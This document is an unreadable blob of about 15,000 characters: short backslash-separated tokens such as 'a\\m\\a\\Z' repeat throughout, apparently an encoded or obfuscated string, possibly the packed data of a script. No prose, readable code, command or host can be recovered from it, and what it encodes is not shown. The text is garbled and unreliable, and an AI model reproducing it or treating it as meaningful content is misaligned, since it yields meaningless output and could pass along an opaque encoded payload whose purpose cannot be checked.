a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\h\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\E\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\H\\a\\d\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\h\\a\\c\\a\\b\\o\\a\\e\\a\\d\\a\\I\\a\\x\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\P\\a\\J\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\y\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\I\\a\\q\\a\\h\\a\\I\\a\\F\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\13\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\s\\a\\b\\b\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\Y\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\s\\a\\1b\\a\\d\\a\\r\\a\\n\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\c\\a\\Y\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\v\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\b\\o\\a\\o\\a\\y\\a\\m\\a\\K\\a\\c\\a\\12\\a\\h\\a\\y\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\t\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\12\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\h\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\Q\\a\\k\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\c\\a\\Q\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\c\\a\\Q\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\c\\a\\I\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\G\\a\\d\\a\\b\\N\\a\\1a\\a\\J\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\F\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\F\\a\\e\\a\\c\\a\\F\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\16\\a\\e\\a\\c\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\z\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\16\\a\\C\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\f\\a\\s\\a\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\q\\a\\e\\a\\c\\a\\16\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\J\\a\\z\\a\\14\\a\\G\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\s\\a\\b\\q\\a\\e\\a\\s\\a\\b\\q\\a\\f\\a\\Y\\a\\o\\a\\c\\a\\F\\a\\m\\a\\k\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\d\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\e\\a\\e\\a\\z\\a\\n\\a\\b\\i\\a\\b\\B\\a\\D\\a\\b\\1a\\a\\r\\a\\C\\a\\b\\E\\a\\r\\a\\r\\a\\z\\a\\14\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\I\\a\\o\\a\\s\\a\\b\\e\\a\\G\\a\\d\\a\\d\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\k\\a\\s\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\s\\a\\x\\a\\D\\a\\M\\a\\C\\a\\f\\a\\I\\a\\b\\U\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\s\\a\\b\\l\\a\\e\\a\\c\\a\\W\\a\\o\\a\\s\\a\\b\\n\\a\\G\\a\\b\\S\\a\\M\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\k\\a\\d\\a\\r\\a\\n\\a\\v\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\j\\a\\J\\a\\1a\\a\\J\\a\\I\\a\\b\\15\\a\\d\\a\\r\\a\\n\\a\\z\\a\\v\\a\\r\\a\\h\\a\\j\\a\\p\\a\\s\\a\\b\\l\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\F\\a\\o\\a\\1a\\a\\f\\a\\x\\a\\n\\a\\c\\a\\13\\a\\m\\a\\K\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\c\\a\\K\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\c\\a\\13\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\r\\a\\e\\a\\1a\\a\\f\\a\\I\\a\\b\\B\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\b\\r\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\L\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\m\\a\\e\\a\\b\\d\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\l\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\d\\a\\I\\a\\b\\r\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\l\\a\\e\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\K\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\u\\a\\f\\a\\13\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\L\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\13\\a\\d\\a\\G\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\S\\a\\s\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\I\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\k\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\b\\S\\a\\h\\a\\b\\S\\a\\16\\a\\h\\a\\b\\S\\a\\b\\h\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\I\\a\\b\\S\\a\\d\\a\\L\\1h\\1g\\1h\\a\\g\\1h\\1g\\1h\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\1h\\1g\\1h\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\13\\a\\t\\a\\i\\a\\g\\a\\g\\a\\N\\a\\v\\a\\13\\a\\g\\a\\g\\a\\g\\a\\g\\a\\l\\a\\H\\a\\q\\a\\i\\a\\17\\a\\g\\a\\g\\a\\g\\a\\u\\a\\l\\a\\H\\a\\14\\a\\q\\a\\B\\a\\g\\a\\g\\a\\O\\a\\u\\a\\t\\a\\y\\a\\y\\a\\g\\a\\g\\a\\g\\a\\g\\a\\v\\a\\w